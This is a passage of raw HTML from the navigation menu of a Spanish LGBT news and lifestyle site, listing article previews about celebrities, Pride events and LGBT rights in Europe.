					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-2103 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-derechos tag-elton-john tag-familias tag-familias-homoparentales tag-famosos tag-gay tag-matrimonio tag-normalizacion tag-padres-2 tag-padres-gays tag-pareja-2 tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/elton-john-se-casara-en-mayo-con-su-pareja-david-furnish/" class="mask-img">
				<img width="452" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/03/elton-john-david-furnish.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/03/elton-john-david-furnish.jpg 2048w, https://ovejarosa.com/wp-content/uploads/2014/03/elton-john-david-furnish-600x425.jpg 600w, https://ovejarosa.com/wp-content/uploads/2014/03/elton-john-david-furnish-1024x725.jpg 1024w" data-lazy-sizes="(max-width: 452px) 100vw, 452px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/elton-john-se-casara-en-mayo-con-su-pareja-david-furnish/">Elton John se casará en mayo con su pareja David Furnish</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-1044 post type-post status-publish format-standard has-post-thumbnail hentry category-estilo_de_vida category-salud tag-objetivos tag-salud-2">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/objetivos-de-ano-nuevo-como-hacerlos-realidad/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2013/12/o-DESEOS-ANO-NUEVO-facebook.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2013/12/o-DESEOS-ANO-NUEVO-facebook.jpg 1536w, https://ovejarosa.com/wp-content/uploads/2013/12/o-DESEOS-ANO-NUEVO-facebook-600x399.jpg 600w, https://ovejarosa.com/wp-content/uploads/2013/12/o-DESEOS-ANO-NUEVO-facebook-1024x682.jpg 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/objetivos-de-ano-nuevo-como-hacerlos-realidad/">Objetivos de Año Nuevo. ¿Cómo hacerlos realidad?</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-271 post type-post status-publish format-standard has-post-thumbnail hentry category-juegos tag-bebe tag-hijos-2 tag-juegos-2 tag-nino">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/juguetes-no-sexistas/" class="mask-img">
